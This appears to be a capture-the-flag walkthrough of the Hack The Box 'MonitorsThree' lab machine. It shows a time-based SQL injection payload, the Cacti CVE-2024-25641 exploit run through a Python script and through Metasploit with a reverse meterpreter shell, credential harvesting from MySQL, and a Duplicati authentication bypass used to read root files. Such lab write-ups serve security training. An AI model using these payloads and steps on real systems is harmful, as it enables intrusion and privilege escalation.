
Hack The Box: MonitorsThree Machine Walkthrough – Medium Difficulty
Medium Machine BurpSuite, cacti, Challenges, CVE-2024-25641, Duplicati, ffuf, gobuster, HackTheBox, hashcat, Linux, mysql database, Penetration Testing, port forwarding, python3, sqlmap, ssh, SSH keyIntroduction to MonitorsThree:

This write-up will explore the “Monitorsthree” machine from Hack The Box, categorized as an easy difficulty challenge. This walkthrough will cover the reconnaissance, exploitation, and privilege escalation steps required to capture the flag.
Objective on Monitorsthree:
The goal of this walkthrough is to complete the “Monitorsthree” machine from Hack The Box by achieving the following objectives:
User Flag:
Exploiting the Web Application Vulnerabilities
The target system is a server hosting a website with a login page vulnerable to time-based SQL injection. This vulnerability is exploited to retrieve a hash, which is subsequently cracked to access the admin dashboard of a Cacti 1.2.26 login portal. The portal, running on the same server, is vulnerable to CVE-2024-25641, enabling further exploitation.
Privilege Escalation and Flag Acquisition
An initial shell is obtained as the user by exploiting the vulnerable Cacti portal. During enumeration, a second hash is discovered in another MySQL database. Once cracked, this hash reveals SSH credentials, granting access to the system and allowing the retrieval of the user flag.
Root Flag:
Exploiting Duplicati for Privilege Escalation
- To escalate privileges, we targeted the Duplicati backup application. First, we bypassed authentication using a documented procedure available on GitHub. This allowed us to access the application’s interface without valid credentials.
- Next, we exploited the fact that Duplicati runs with root privileges. By configuring a backup operation, we were able to access and read the
root.txtflag, completing the escalation process.
Enumerating the MonitorsThree Machine
Reconnaissance:
Nmap Scan:
Begin with a network scan to identify open ports and running services on the target machine.
nmap -sC -sV -oN nmap_initial.txt 10.10.11.30
Nmap Output:
┌─[dark@parrot]─[~/Documents/htb/monitorthree]
└──╼ $nmap -sC -sV 10.10.11.30 -oA initial
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-15 16:54 EST
Nmap scan report for 10.10.11.30
Host is up (0.023s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT     STATE    SERVICE VERSION
22/tcp   open     ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 86:f8:7d:6f:42:91:bb:89:72:91:af:72:f3:01:ff:5b (ECDSA)
|_  256 50:f9:ed:8e:73:64:9e:aa:f6:08:95:14:f0:a6:0d:57 (ED25519)
80/tcp   open     http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://monitorsthree.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
8084/tcp filtered websnp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.19 seconds
┌─[dark@parrot]─[~/Documents/htb/monitorthree]
└──╼ $
Analysis:
- Port 22 (SSH): OpenSSH 8.9p1 provides secure remote shell access with ECDSA and ED25519 host keys.
- Port 80 (HTTP): nginx 1.18.0 serves web content, redirecting to
monitorsthree.htb.
Web Enumeration on MonitorsThree:
Perform web enumeration to discover potentially exploitable directories and files.
gobuster vhost -u http://monitorsthree.htb -w /usr/share/wordlists/dirb/common.txt Gobuster Output:

No results were found

There is nothing else of interest except the login functionality.

A subdomain named “cacti” was discovered using ffuf. By adding cacti.monitorsthree.htb to the host’s file. We did play around with cacti before MonitorsTwo
Cacti Enumeration on the MonitorsThree machine


While accessing it with Firefox, it was revealed that the server is running Cacti version 1.2.26.

After researching, I discovered a vulnerability associated with the identified version: cacti_package_import_rce.
What is Cacti Package Import RCE Vulnerability?

An arbitrary file write vulnerability exists in the “Package Import” feature, allowing authenticated users with the “Import Templates” permission to execute arbitrary PHP code on the web server (RCE).
Details
The vulnerability resides in the import_package() function within the /lib/import.php script. This function blindly trusts the filename and file content provided in the XML data, allowing files to be written to the Cacti base path or outside of it (due to a lack of path traversal filtering). This flaw enables attackers to write or overwrite arbitrary files on the server, potentially leading to arbitrary PHP code execution or other security issues.
Exploitation on MonitorsThree machine
Web Application Exploration:

Visit the login page on the main page and click on “Password Reset.” The username parameter is vulnerable to SQL injection. Initiate a password reset, capture the request using Burp Suite, and save it to a file. Then, use sqlmap to perform a time-based SQL injection attack. Since it’s a time-based attack, expect it to take some time to complete as sqlmap extracts the necessary information step by step. Patience is key during this process.


The payload is an example of a time-based blind SQL injection attack targeting the username parameter in a POST request.
Here’s a breakdown of the payload:
username=aaa': This starts by injecting an apostrophe (') to close the current SQL query string, potentially allowing for further manipulation.AND (SELECT 6234 FROM (SELECT(SLEEP(5)))cZpJ)-- bFHy: This is the injected SQL condition.AND: Ensures that the original query continues and the injected query executes only if the first part of the query is true.(SELECT 6234 FROM (SELECT(SLEEP(5)))cZpJ): This part of the payload triggers theSLEEP(5)function, which causes the server to pause for 5 seconds. The delay indicates that the injection is successful.--: A comment in SQL, which ignores the rest of the query after it, ensuring that the original query isn’t affected by the injection.
The SLEEP(5) function is used in time-based blind SQLi because the attack doesn’t directly reveal data. Instead, the attacker infers information based on the time it takes for the server to respond. If the server takes 5 seconds to respond, the attacker knows the injection was successful.


The admin’s hash is cracked using Hashcat (MD5). We can now use it to access the Cacti admin dashboard on the cacti.monitorsthree.htb subdomain.

The dashboard of the cacti.monitorsthree.htb subdomain will appear similar to the one shown above.


We will use the same credentials to access the monitorsthree dashboard.
Use Python script to obtain the www-data shell on the Monitorsthree machine
Concerning this vulnerability, I found that Metasploit can be used to obtain a shell. However, I will demonstrate an alternative approach using a Python script instead. Using Metasploit might be considered an easier solution, and I prefer to explore other techniques for a more thorough understanding.

For this method, we will use the script available here.

Prepare the PHP Payload:
By default, the script utilizes ./php/monkey.php as the payload. Ensure that you update the IP address and port within the PHP payload file if necessary to align with your environment.
Execute the Exploit:
Run the exploit by executing the following command:
python3 exploit.py <URL> <username> <password> [-p <payload_path>]- Replace
<URL>with the target URL. - Substitute
<username>and<password>with the appropriate credentials. - Optionally, use the
-pflag to specify a custom payload path if you are not using the default.

We have successfully obtained the www-data shell.
Another method using the Metasploit tool
>>> msfconsole
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/http/cacti_package_import_rce
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/cacti_package_import_rce) > show options

Module options (exploit/multi/http/cacti_package_import_rce):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD   admin            yes       Password to login with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htm
                                         l
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /cacti           yes       The base URI of Cacti
   USERNAME   admin            yes       User to login with
   VHOST                       no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   PHP


View the full module info with the info, or info -d command.

msf6 exploit(multi/http/cacti_package_import_rce) > set rhosts cacti.monitorsthree.htb
rhosts => cacti.monitorsthree.htb
msf6 exploit(multi/http/cacti_package_import_rce) > set password greencacti2001
password => greencacti2001
msf6 exploit(multi/http/cacti_package_import_rce) > set lhost tun0
lhost => 10.10.xx.xx
msf6 exploit(multi/http/cacti_package_import_rce) > set lport 9007
lport => 9007
msf6 exploit(multi/http/cacti_package_import_rce) > exploit

[*] Started reverse TCP handler on 10.10.xx.xx:9007
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking Cacti version
[+] The web server is running Cacti version 1.2.26
[*] Attempting login with user `admin` and password `greencacti2001`
[+] Logged in
[*] Checking permissions to access `package_import.php`
[+] The target appears to be vulnerable.
[*] Uploading the package
[*] Triggering the payload
[*] Sending stage (39927 bytes) to 10.10.11.30
[+] Deleted /var/www/html/cacti/resource/hMzcy.php
[*] Meterpreter session 1 opened (10.10.xx.xx:9007 -> 10.10.11.30:51736) at xxxxxxxxxxxxxxxxxx -0400

meterpreter > shell
Process 1000 created.
Channel 0 created.
Metasploit explanation on the command above
While identifying vulnerabilities in Cacti, we discovered CVE-2024-25641. Consequently, this module can be utilized for exploitation.
As this vulnerability is relatively recent, it is advisable to ensure that your Metasploit installation is up to date.
To achieve this, you can run the following commands:
apt update && apt install -y metasploit-frameworkOnce Metasploit is updated, launch it and configure the relevant module to proceed with the exploitation process.


The credentials to connect to the MySQL database can be found in /var/www/html/cacti/include/config.php. Use these credentials to log in locally to MySQL.
Enumeration with MySQL database


We have uncovered the hash for user Marcus (module 3200). Once the hash is cracked, use su marcus to switch to his account.

In his home directory, you’ll find his private SSH key, which can be used to establish an SSH session

We can view the user flag by running the cat user.txt command.
Escalate to Root Privileges Access
Privilege Escalation:

Initially, we need to verify whether the id_rsa key is compatible with the Marcus username.

Port 8200 is actively listening, but it’s unclear what service is handling the connections.

Therefore, let’s attempt to port-forward the port and identify the platform it is listening to.


It appears that the port is listening to the Duplicati application.
What is Duplicati Application?
Duplicati is a backup software that provides secure, encrypted backups to a range of storage options, such as local drives, cloud storage services, and remote servers. Additionally, it offers features like scheduling, compression, and encryption, which help optimize backup processes while maintaining data security. The web-based interface allows users to easily configure and manage their backup tasks.

Since we don’t have a password for the application, let’s enter any value for now.

Next, we need the nonce, which varies with each login attempt. Enter any password, intercept the request, and record the session_nonce.

Next, we will use the captured password for the following steps.

We successfully identified the command that will be used in the next stage.
Duplicati Server Sqlite


The server passphrase can be found in /opt/duplicati/config/Duplicati-server.sqlite.

As per the provided guide, the first step is to decode the server passphrase from base64, followed by encoding it in HEX.
var noncepwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse('value_of_url_decoded_nonce') + 'salted_hex_passphrase')).toString(CryptoJS.enc.Base64);The salted_hex_passphrase refers to the HEX value previously calculated using Cyberchef, while the value_of_url_decoded_nonce is the URL-decoded nonce.

Once these values are calculated, simply type noncepwd to retrieve the password.
Duplicati Backup Application

It appears to be a tool for creating scheduled backups, and it seems to run under the root context, allowing it to back up and restore any file in the file system. One possible approach would be to create a backup of the root flag and then, subsequently, restore it to the /tmp directory. This would allow us to access it from a more easily accessible location.


Boom! We have successfully retrieved the root flag.

We can view the root flag by running the cat root.txt command.